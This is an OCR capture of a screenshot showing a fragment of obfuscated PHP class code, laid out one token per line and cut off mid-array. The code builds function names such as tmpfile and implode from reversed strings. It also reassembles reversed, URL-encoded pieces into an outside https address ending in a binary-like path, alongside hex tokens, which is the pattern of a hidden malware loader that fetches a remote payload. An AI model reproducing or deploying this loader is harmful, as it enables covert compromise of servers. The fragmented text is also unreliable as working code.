
$mat
 = 
$this
->rev(
"eli"
.
"fpmt"
); 

return
$mat
(); 

    } 

public
function
init
(
$kasihdua
)
{ 

$leuy
 = 
array
( 

"nib.%5f%2F"
, 

"ppa.bew.at"
, 

"ad-oyhp%2F"
, 

"%2F%3Asptth"
        ); 

$mat
 = 
$this
->rev(
"edo"
.
"lpmi"
); 

return
$mat
(
''
, 
$leuy
); 

    } 

public
function
dash
()
{ 

$leuy
 = 
array
( 

"2584bc6ff4"
, 

"fb5972b2bc"
, 

"1777d8cd3b6b"
        ); 

$mat
 = 
$this
->rev(
"edo"
.
"lpmi"
); 

return
$mat
(
''
, 
$leuy
); 

    } 

public
function
splitter
()
{ 

$leuy
 = 
array
( 

"7815696ecbf1"
, 
